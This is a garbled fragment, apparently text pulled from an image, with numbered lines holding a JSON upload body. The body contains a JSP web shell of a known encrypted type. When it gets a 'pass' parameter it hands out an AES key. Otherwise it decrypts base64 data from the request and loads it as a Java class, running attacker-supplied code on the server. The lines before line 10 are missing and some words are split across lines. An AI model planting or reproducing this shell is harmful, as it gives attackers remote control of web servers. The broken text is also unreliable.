 10 {"__CONTENT__":"<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec
11 ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
12 super.defineClass(b,0,b.length);}}%><%if(request.getParameter(\"pass\")!=null)
13 k=(\"\"+UUID.randomUUID()).replace(\"-
14 \",\"\").substring(16);session.putValue(\"u\",k);out.print(k);return;}Cipher
15 c=Cipher.getInstance(\"AES\");c.init(2,new
16 SecretKeySpec((session.getValue(\"u\")+\"\").getBytes(),\"AES\"));new
17 U(this.getClass().getClassLoader()).g(c.doFinal(new
18 sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newIns
19 nce().equals(pageContext);%>","__CHARSET__":"UTF-8"}